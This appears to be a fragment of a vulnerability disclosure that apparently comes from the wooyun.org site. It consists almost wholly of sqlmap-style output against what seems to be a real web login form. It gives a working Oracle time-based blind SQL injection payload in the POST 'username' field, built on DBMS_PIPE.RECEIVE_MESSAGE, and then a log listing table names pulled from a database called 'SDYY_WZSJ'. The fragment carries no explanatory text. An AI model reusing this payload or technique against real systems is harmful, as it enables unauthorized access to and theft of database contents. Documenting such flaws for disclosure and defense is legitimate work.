 ---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: username=admin' AND 3433=DBMS_PIPE.RECEIVE_MESSAGE(CHR(79)||CHR(106)||CHR(74)||CHR(71),
10) AND 'pkQl'='pkQl&password=111111&yanzheng=0252&submit.x=25&submit.y=2
---
[15:04:07] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:04:07] [INFO] fetching tables for database: 'SDYY_WZSJ'
[15:04:07] [INFO] fetching number of tables for database 'SDYY_WZSJ'
[15:04:07] [INFO] resumed: 792
[15:04:07] [INFO] resumed: SDYY_WZ_ALL_QD_SM_MX_0\x1a
[15:04:07] [INFO] resumed: SDYY_YXJG_MX_0BAK
[15:04:07] [INFO] resumed: WWBB
[15:04:07] [INFO] resumed: SDYY_WZ_YG_YXQK_TJ
[15:04:07] [INFO] resumed: SDYY_WZ_YG_YXQK_TJ_GUODU!
[15:04:07] [INFO] resumed: SDYY_WZ_QDLX
[15:04:07] [INFO] resumed: SDYY_WZ_QDLX_COUNT
[15:04:07] [INFO] resumed: SDYY_WZ_PT
[15:04:07] [INFO] resumed: SDYY_WZ_PTLX!
[15:04:07] [INFO] resumed: SDYY_WZ_QD
[15:04:07] [INFO] resumed: BT_PT_PRODUCTION_ONCE
[15:04:07] [INFO] resumed: CLN_PLKTUSER
[15:04:07] [INFO] resumed: CLN_TJBSS
[15:04:07] [INFO] resumed: CLNYXJGMXSJ_BSS_DG1
[15:04:07] [INFO] resumed: LL
www.wooyun.org